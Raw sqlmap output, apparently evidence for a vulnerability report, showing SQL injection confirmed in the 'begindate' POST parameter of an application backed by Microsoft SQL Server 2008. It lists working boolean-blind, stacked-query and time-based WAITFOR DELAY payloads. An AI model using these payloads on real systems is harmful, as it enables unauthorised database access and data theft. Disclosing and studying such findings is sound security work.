 [10:25:52] [INFO] checking if the injection point on POST parameter 'begindate' is a false positive
POST parameter 'begindate' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 367 HTTP(s) requests:
---
Parameter: begindate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: begindate=2020-09-27' AND 8368=(SELECT (CASE WHEN (8368=8368) THEN 8368 ELSE (SELECT 7966 UNION SELECT 6762) END))--
h=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: begindate=2020-09-27';WAITFOR DELAY '0:0:5'--&enddate=2020-10-27&search=
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: begindate=2020-09-27' WAITFOR DELAY '0:0:5'-- kcKv&enddate=2020-10-27&search=
---
[10:26:31] [INFO] testing Microsoft SQL Server
[10:26:31] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option
random-agent'. sqlmap is going to retry the request(s)
[10:26:31] [INFO] confirming Microsoft SQL Server
[10:26:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:26:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output'
[10:26:31] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 10:26:31 /2020-10-30/
root@kali:/dddd#